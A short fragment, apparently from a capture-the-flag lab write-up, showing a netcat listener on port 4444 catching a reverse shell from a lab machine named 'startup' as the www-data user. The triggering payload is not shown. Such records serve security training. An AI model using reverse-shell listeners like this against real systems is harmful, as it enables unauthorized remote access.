 rybnorbu@lenevo-ranjung:~/Downloads$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.109.24 36204
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:01:32 up 44 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$